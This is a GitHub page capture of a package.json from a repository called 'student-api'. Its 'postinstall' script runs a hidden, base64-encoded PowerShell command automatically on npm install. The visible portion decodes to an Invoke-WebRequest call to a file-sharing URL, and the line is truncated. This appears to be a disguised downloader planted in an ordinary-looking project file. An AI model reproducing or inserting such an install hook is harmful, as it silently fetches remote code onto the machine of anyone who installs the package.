 lmdr7977 / student-api
Type / to search
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Files
student-api / package.json
main
lmdr7977 Update package.json
b5b04a8 · 6 months ago
History
Go to file
t
Code
Blame
18 lines (18 loc) · 781 Bytes
Raw
index.js
package-lock.json
package.json
proc.js
1 {
2 "name": "windows",
3 "version": "1.0.0",
4 "main": "index.js",
5 "scripts": {
6 "test": "echo \"Error: no test specified\" && exit 1",
7 "postinstall": "powershell -NoLogo -NoProfile -WindowStyle Hidden -EncodedCommand \"JAB3ACAAPQAgACIASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACIAOwAKACQAdQAgAD0AIAAiAGgAdAB0AHAAcwA6AC8ALwB0AG0AcABmAGkAbABlAHMALgBvA
8 },
9 "keywords": [],
10 "author": "",
11 "license": "ISC",
12 "description": "",
13 "dependencies": {
14 "child_process": "^1.0.2",
15 "express": "^5.1.0",
16 "path": "^0.12.7"
17 }
18 }